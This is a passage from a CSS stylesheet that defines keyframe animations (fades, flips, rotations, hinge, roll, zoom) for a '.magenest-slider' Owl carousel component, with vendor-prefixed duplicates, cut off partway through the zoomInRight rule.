.magenest-slider .owl-item.fadeOutRight {
  -webkit-animation-name: fadeOutRight;
  animation-name: fadeOutRight;
}
@-webkit-keyframes fadeOutRightBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}
@keyframes fadeOutRightBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}
.magenest-slider .owl-item.fadeOutRightBig {
  -webkit-animation-name: fadeOutRightBig;
  animation-name: fadeOutRightBig;
}
@-webkit-keyframes fadeOutUp {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}
@keyframes fadeOutUp {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}
.magenest-slider .owl-item.fadeOutUp {
  -webkit-animation-name: fadeOutUp;
  animation-name: fadeOutUp;
}
@-webkit-keyframes fadeOutUpBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}
@keyframes fadeOutUpBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}
.magenest-slider .owl-item.fadeOutUpBig {
  -webkit-animation-name: fadeOutUpBig;
  animation-name: fadeOutUpBig;
}
@-webkit-keyframes flip {
  from {
    -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, -360deg);
    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, -360deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
  40% {
    -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
  50% {
    -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  80% {
    -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translate3d(0, 0, 0) rotate3d(0, 1, 0, 0deg);
    transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translate3d(0, 0, 0) rotate3d(0, 1, 0, 0deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  to {
    -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, 0deg);
    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, 0deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
}
@keyframes flip {
  from {
    -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, -360deg);
    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, -360deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
  40% {
    -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
  50% {
    -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  80% {
    -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translate3d(0, 0, 0) rotate3d(0, 1, 0, 0deg);
    transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translate3d(0, 0, 0) rotate3d(0, 1, 0, 0deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  to {
    -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, 0deg);
    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, 0deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
}
.magenest-slider .owl-item.animated.flip {
  -webkit-backface-visibility: visible;
  backface-visibility: visible;
  -webkit-animation-name: flip;
  animation-name: flip;
}
@-webkit-keyframes flipInX {
  from {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@keyframes flipInX {
  from {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
.magenest-slider .owl-item.flipInX {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInX;
  animation-name: flipInX;
}
@-webkit-keyframes flipInY {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@keyframes flipInY {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
.magenest-slider .owl-item.flipInY {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInY;
  animation-name: flipInY;
}
@-webkit-keyframes flipOutX {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
  30% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1;
  }
  to {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0;
  }
}
@keyframes flipOutX {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
  30% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1;
  }
  to {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0;
  }
}
.magenest-slider .owl-item.flipOutX {
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-animation-name: flipOutX;
  animation-name: flipOutX;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
}
@-webkit-keyframes flipOutY {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
  30% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    opacity: 1;
  }
  to {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    opacity: 0;
  }
}
@keyframes flipOutY {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
  30% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    opacity: 1;
  }
  to {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    opacity: 0;
  }
}
.magenest-slider .owl-item.flipOutY {
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipOutY;
  animation-name: flipOutY;
}
@-webkit-keyframes lightSpeedIn {
  from {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0;
  }
  60% {
    -webkit-transform: skewX(20deg);
    transform: skewX(20deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes lightSpeedIn {
  from {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0;
  }
  60% {
    -webkit-transform: skewX(20deg);
    transform: skewX(20deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.magenest-slider .owl-item.lightSpeedIn {
  -webkit-animation-name: lightSpeedIn;
  animation-name: lightSpeedIn;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
}
@-webkit-keyframes lightSpeedOut {
  from {
    opacity: 1;
  }
  to {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0;
  }
}
@keyframes lightSpeedOut {
  from {
    opacity: 1;
  }
  to {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0;
  }
}
.magenest-slider .owl-item.lightSpeedOut {
  -webkit-animation-name: lightSpeedOut;
  animation-name: lightSpeedOut;
  -webkit-animation-timing-function: ease-in;
  animation-timing-function: ease-in;
}
@-webkit-keyframes rotateIn {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, -200deg);
    transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
@keyframes rotateIn {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, -200deg);
    transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
.magenest-slider .owl-item.rotateIn {
  -webkit-animation-name: rotateIn;
  animation-name: rotateIn;
}
@-webkit-keyframes rotateInDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
@keyframes rotateInDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
.magenest-slider .owl-item.rotateInDownLeft {
  -webkit-animation-name: rotateInDownLeft;
  animation-name: rotateInDownLeft;
}
@-webkit-keyframes rotateInDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
@keyframes rotateInDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
.magenest-slider .owl-item.rotateInDownRight {
  -webkit-animation-name: rotateInDownRight;
  animation-name: rotateInDownRight;
}
@-webkit-keyframes rotateInUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
@keyframes rotateInUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
.magenest-slider .owl-item.rotateInUpLeft {
  -webkit-animation-name: rotateInUpLeft;
  animation-name: rotateInUpLeft;
}
@-webkit-keyframes rotateInUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -90deg);
    transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
@keyframes rotateInUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -90deg);
    transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
.magenest-slider .owl-item.rotateInUpRight {
  -webkit-animation-name: rotateInUpRight;
  animation-name: rotateInUpRight;
}
@-webkit-keyframes rotateOut {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, 200deg);
    transform: rotate3d(0, 0, 1, 200deg);
    opacity: 0;
  }
}
@keyframes rotateOut {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, 200deg);
    transform: rotate3d(0, 0, 1, 200deg);
    opacity: 0;
  }
}
.magenest-slider .owl-item.rotateOut {
  -webkit-animation-name: rotateOut;
  animation-name: rotateOut;
}
@-webkit-keyframes rotateOutDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
}
@keyframes rotateOutDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
}
.magenest-slider .owl-item.rotateOutDownLeft {
  -webkit-animation-name: rotateOutDownLeft;
  animation-name: rotateOutDownLeft;
}
@-webkit-keyframes rotateOutDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}
@keyframes rotateOutDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}
.magenest-slider .owl-item.rotateOutDownRight {
  -webkit-animation-name: rotateOutDownRight;
  animation-name: rotateOutDownRight;
}
@-webkit-keyframes rotateOutUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}
@keyframes rotateOutUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}
.magenest-slider .owl-item.rotateOutUpLeft {
  -webkit-animation-name: rotateOutUpLeft;
  animation-name: rotateOutUpLeft;
}
@-webkit-keyframes rotateOutUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 90deg);
    transform: rotate3d(0, 0, 1, 90deg);
    opacity: 0;
  }
}
@keyframes rotateOutUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 90deg);
    transform: rotate3d(0, 0, 1, 90deg);
    opacity: 0;
  }
}
.magenest-slider .owl-item.rotateOutUpRight {
  -webkit-animation-name: rotateOutUpRight;
  animation-name: rotateOutUpRight;
}
@-webkit-keyframes hinge {
  0% {
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  20%,
  60% {
    -webkit-transform: rotate3d(0, 0, 1, 80deg);
    transform: rotate3d(0, 0, 1, 80deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  40%,
  80% {
    -webkit-transform: rotate3d(0, 0, 1, 60deg);
    transform: rotate3d(0, 0, 1, 60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1;
  }
  to {
    -webkit-transform: translate3d(0, 700px, 0);
    transform: translate3d(0, 700px, 0);
    opacity: 0;
  }
}
@keyframes hinge {
  0% {
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  20%,
  60% {
    -webkit-transform: rotate3d(0, 0, 1, 80deg);
    transform: rotate3d(0, 0, 1, 80deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  40%,
  80% {
    -webkit-transform: rotate3d(0, 0, 1, 60deg);
    transform: rotate3d(0, 0, 1, 60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1;
  }
  to {
    -webkit-transform: translate3d(0, 700px, 0);
    transform: translate3d(0, 700px, 0);
    opacity: 0;
  }
}
.magenest-slider .owl-item.hinge {
  -webkit-animation-duration: 2s;
  animation-duration: 2s;
  -webkit-animation-name: hinge;
  animation-name: hinge;
}
@-webkit-keyframes jackInTheBox {
  from {
    opacity: 0;
    -webkit-transform: scale(0.1) rotate(30deg);
    transform: scale(0.1) rotate(30deg);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
  }
  50% {
    -webkit-transform: rotate(-10deg);
    transform: rotate(-10deg);
  }
  70% {
    -webkit-transform: rotate(3deg);
    transform: rotate(3deg);
  }
  to {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes jackInTheBox {
  from {
    opacity: 0;
    -webkit-transform: scale(0.1) rotate(30deg);
    transform: scale(0.1) rotate(30deg);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
  }
  50% {
    -webkit-transform: rotate(-10deg);
    transform: rotate(-10deg);
  }
  70% {
    -webkit-transform: rotate(3deg);
    transform: rotate(3deg);
  }
  to {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
.magenest-slider .owl-item.jackInTheBox {
  -webkit-animation-name: jackInTheBox;
  animation-name: jackInTheBox;
}
@-webkit-keyframes rollIn {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
    transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes rollIn {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
    transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.magenest-slider .owl-item.rollIn {
  -webkit-animation-name: rollIn;
  animation-name: rollIn;
}
@-webkit-keyframes rollOut {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
    transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
  }
}
@keyframes rollOut {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
    transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
  }
}
.magenest-slider .owl-item.rollOut {
  -webkit-animation-name: rollOut;
  animation-name: rollOut;
}
@-webkit-keyframes zoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}
@keyframes zoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}
.magenest-slider .owl-item.zoomIn {
  -webkit-animation-name: zoomIn;
  animation-name: zoomIn;
}
@-webkit-keyframes zoomInDown {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes zoomInDown {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.magenest-slider .owl-item.zoomInDown {
  -webkit-animation-name: zoomInDown;
  animation-name: zoomInDown;
}
@-webkit-keyframes zoomInLeft {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes zoomInLeft {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.magenest-slider .owl-item.zoomInLeft {
  -webkit-animation-name: zoomInLeft;
  animation-name: zoomInLeft;
}
@-webkit-keyframes zoomInRight {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
